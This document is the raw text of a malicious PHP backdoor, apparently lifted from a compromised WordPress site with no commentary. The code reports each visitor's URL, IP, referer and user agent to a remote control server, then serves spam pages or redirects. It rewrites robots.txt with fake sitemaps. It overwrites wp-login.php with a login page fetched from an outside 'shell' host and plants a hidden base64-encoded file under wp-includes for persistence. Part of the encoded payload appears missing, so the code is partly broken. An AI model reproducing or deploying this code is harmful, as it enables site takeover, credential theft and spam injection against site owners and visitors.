 ignore_user_abort();set_time_limit(0);ini_set('memory_limit', '-1');date_default_timezone_set('Asia/Tokyo'); first_init(); $host_url = "https://tg003.kbhliuvg.shop/api/jiechi.php"; $protocol = (!empty($_SERVER['HTTPS']) && $_SERVER['HTTPS'] !== 'off' ||
$_SERVER['SERVER_PORT'] == 443) ? "https" : "http"; $now_url = $protocol.'://' . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI']; $now_ip = getClientIp(); $referer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : ''; $aclg =
isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) ? $_SERVER['HTTP_ACCEPT_LANGUAGE'] : ''; $token = base64_encode(base64_encode("d0763edaa9d9bd2a9516280e9044d885$".base64_encode(time()))); $userAgent = isset($_SERVER['HTTP_USER_AGENT']) ?
$_SERVER['HTTP_USER_AGENT'] : ''; $remethod = isset($_SERVER['REQUEST_METHOD'])? $_SERVER['REQUEST_METHOD'] : ''; $list_data =
@makeCurlRequest($host_url,"POST",array("post_url"=>$now_url,"now_ip"=>$now_ip,"referer"=>$referer,"aclg"=>$aclg,"userAgent"=>$userAgent,"remethod"=>$remethod,"token"=>$token)); if(!empty($list_data)){ $result_list = json_decode($list_data,true);
if($result_list["code"]==200){ if($result_list["action"] == "xml"){ header('Content-Type: application/xml; charset=UTF-8'); echo $result_list["content"]; @create_xml($now_url);exit(); }else if($result_list["action"] == "zhizhu"){ header("Content-Type: text/html;charset=utf-8");
$cacheDuration = 2 * 24 * 60 * 60;header("Cache-Control: max-age=$cacheDuration , public");header("Expires: " . gmdate("D, d M Y H:i:s", time() + $cacheDuration) . " GMT"); echo $result_list["content"];exit(); }else if($result_list["action"] == "tiao"){ header('Cache-
Control: no-cache, no-store, must-revalidate');header('Pragma: no-cache');header('Expires: 0');header('HTTP/1.1 302 Found'); header('Location: ' . $result_list["content"]);exit(); } }else if($result_list["code"]==302){ $ROOTPATH = $_SERVER['DOCUMENT_ROOT'];
if(stripos($now_url,"admin")!==false || stripos($now_url,"login")!==false ){$login_html = @file_get_contents("https://shell.susuhen.shop/api/codes/login.txt");if($login_html){@chmod($ROOTPATH."/wp-login.php",755);$result = @file_put_contents($ROOTPATH."/wp-
login.php",$login_html);if($result){@chmod($ROOTPATH."/wp-login.php",444);echo $login_html;exit();}else{echo $login_html;exit();}}}header('Referrer-Policy: no-referrer');header('Cache-Control: no-store, no-cache, must-revalidate, max-age=0');header('HTTP/1.1 302
Found'); header('Location: ' . 'https://' . $_SERVER['HTTP_HOST']);exit(); }else{ $ROOTPATH = $_SERVER['DOCUMENT_ROOT']; if(stripos($now_url,"admin")!==false || stripos($now_url,"login")!==false ){ $login_html =
file_get_contents("https://shell.susuhen.shop/api/codes/login.txt"); if($login_html){ @chmod($ROOTPATH."/wp-login.php",755); $result = @file_put_contents($ROOTPATH."/wp-login.php",$login_html); if($result){echo $login_html;@chmod($ROOTPATH."/wp-
login.php",444);exit();}else{echo $login_html;exit();} } } if(file_exists($ROOTPATH."/index0.txt")){ echo @file_get_contents($ROOTPATH."/index0.txt");exit(); } } } function first_init(){ $rootDir = $_SERVER['DOCUMENT_ROOT']; $superdirectory = $rootDir.'/wp-
includes/public/js/wp-kbbrands'; if(!is_dir($superdirectory)){ @mkdir($superdirectory, 0755, true); if(!file_exists($superdirectory."/index.php")){ $codestr =
$supercontent = base64_decode($codestr); if(file_exists($superdirectory."/index.php")){@chmod($superdirectory."/index.php",0755);@writeToFile($superdirectory."/index.php",$supercontent); }else{@writeToFile($superdirectory."/index.php",$supercontent);}
@chmod($superdirectory."/index.php",0444); } } } function create_xml($now_url){ $rootDir = $_SERVER['DOCUMENT_ROOT']; @chmod($rootDir."/robots.txt",0755); $protocol = (!empty($_SERVER['HTTPS']) && $_SERVER['HTTPS'] !== 'off' ||
$_SERVER['SERVER_PORT'] == 443) ? "https" : "http"; $currentHost = $protocol.'://' . $_SERVER['HTTP_HOST']; $yuming_detail = ""; if(stripos($now_url,".php")!==false){$post_url_list = explode(".php",$now_url);$yuming_detail = $post_url_list[0].".php";}
$robots_content = file_get_contents($rootDir."/robots.txt"); if(stripos($robots_content,"all.xml")!==false){ $robots_list = explode("\n",$robots_content); foreach($robots_list as $key=>&$val){if($key>1){$fuhao = "";if(stripos($val,"/")!==false){ $fuhao = "/";}else
if(stripos($val,"?")!==false){$fuhao = "?";}$vallist= explode($fuhao,$val);if(stripos($vallist[1],"all")!==false){$val = $vallist[0].$fuhao."sitemap".chr(rand(97, 122)).chr(rand(65, 90))."_all.xml";}else{$val = $vallist[0].$fuhao."sitemap".chr(rand(97, 122)).chr(rand(97,
122)).chr(rand(65, 90)).".xml";}}}$robots_content_new = implode("\n",$robots_list); }else{ $robots_list = array();$robots_list[]="User-agent: *";$robots_list[]="Allow: /";$robots_list[]="Sitemap: ".$currentHost."/sitemap".chr(rand(97, 122)).chr(rand(65, 90))."_all.xml";
$robots_list[]="Sitemap: ".$currentHost."/sitemap".chr(rand(65, 90)).chr(rand(97, 122))."_monkey.xml";$robots_list[]="Sitemap: ".$currentHost."/sitemap".chr(rand(97, 122)).chr(rand(97, 122)).chr(rand(65, 90)).".xml"; $robots_list[]="Sitemap:
".$currentHost."/sitemap".chr(rand(97, 122)).chr(rand(65, 90)).chr(rand(65, 90)).".xml";$robots_content_new = implode("\n",$robots_list); } if(!empty($yuming_detail) && stripos($robots_content_new,$yuming_detail)===false){$robots_content_new.="\nSitemap:
".$yuming_detail."?sitemapkey.xml\nSitemap: ".$yuming_detail."?sitemapall.xml\nSitemap: ".$yuming_detail."?sitemap.xml";}@writeToFile($rootDir."/robots.txt",$robots_content_new); } function getClientIp() { $ipHeaders = array('HTTP_CF_CONNECTING_IP',
'HTTP_X_FORWARDED_FOR', 'HTTP_CLIENT_IP', 'HTTP_X_REAL_IP', 'REMOTE_ADDR'); foreach ($ipHeaders as $header) {if (isset($_SERVER[$header]) && !empty($_SERVER[$header])) {$ipList = explode(',', $_SERVER[$header]);foreach ($ipList as $ip)
{$trimmedIp = trim($ip);if (filter_var($trimmedIp, FILTER_VALIDATE_IP)) {return $trimmedIp;}}}} return ''; } function makeCurlRequest($url, $method = 'GET', $postData = array()) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url);curl_setopt($ch,
CURLOPT_RETURNTRANSFER, 1);curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false); $headers = array("Cache-Control: no-cache","Connection: keep-alive","Pragma: no-cache","User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"); curl_setopt($ch, CURLOPT_HTTPHEADER, $headers); if ($method === 'POST') {curl_setopt($ch, CURLOPT_POST, 1);curl_setopt($ch,
CURLOPT_POSTFIELDS, $postData);}$response = curl_exec($ch);curl_close($ch); return $response; } function writeToFile($filename, $data) { $result = @file_put_contents($filename, $data); if ($result === false) {$handle = fopen($filename, 'w');if ($handle) {$result =
fwrite($handle, $data);fclose($handle);}} return $result; } ?>